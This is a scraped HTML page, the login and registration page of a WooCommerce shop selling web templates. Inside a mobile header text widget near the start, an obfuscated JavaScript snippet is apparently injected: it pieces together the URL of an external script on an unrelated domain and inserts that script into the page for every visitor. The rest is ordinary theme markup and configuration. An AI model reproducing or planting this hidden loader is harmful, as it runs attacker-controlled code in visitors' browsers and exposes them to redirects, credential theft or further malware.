whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content col-lg-12 col-12 col-md-12" role="main"> <article id="post-12373" class="post-12373 page type-page status-publish hentry"> <div class="entry-content"> <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div> <div class="wd-registration-page wd-register-tabs"> <div class="row" id="customer_login"> <div class="col-12 col-md-6 col-login"> <h2 class="wd-login-title">Login</h2> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/?action=login" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c0af1e196c"/><input type="hidden" name="_wp_http_referer" value="/my-account-2/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> <div class="col-12 col-md-6 col-register"> <h2 class="wd-login-title">Register</h2> <form method="post" action="https://atom365.ru/my-account/?action=register" class="woocommerce-form woocommerce-form-register register" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"> <label for="reg_email">Email address&nbsp;<span class="required">*</span></label> <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value=""/> </p> <p>A link to set a new password will be sent to your email address.</p>  <div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1"/></div> <div class="woocommerce-privacy-policy-text"><p>Ваши личные данные будут использоваться для упрощения вашей работы с сайтом, управления доступом к вашей учётной записи и для других целей, описанных в нашей <a class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p> </div> <p class="woocommerce-form-row form-row"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="536b52701e"/><input type="hidden" name="_wp_http_referer" value="/my-account-2/"/> <button type="submit" class="woocommerce-Button button wp-element-button" name="register" value="Register">Register</button> </p> </form> </div> <div class="col-12 col-md-6 col-register-text"> <p class="title wd-login-divider "><span>Or</span></p> <h2 class="wd-login-title">Register</h2> <div class="registration-info">Registering for this site allows you to access your order status and history. Just fill in the fields below, and we'll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</div> <a href="#" rel="nofollow noopener" class="btn wd-switch-to-register" data-login="Login" data-login-title="Login" data-reg-title="Register" data-register="Register">Register</a> </div> </div> </div> </div> </div> </article> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/my-account-2/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/my-account-2/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12373 current_page_item menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div> <link rel="stylesheet" href="/s/d51ae9.css">  <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=12373","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=12373","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/b644a5.js"></script>   <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=12373"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=12373","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"2d380d5bf2","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"e28c8c07bd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12373,"title":"My%20account%20-%20ATOM365","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/e4e86d.js"></script>  <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_eaaaf4f1c77c1f6462299df427d360ac","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"3c94b91ed7","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-select2-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-woo-mod-shop-table-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css","w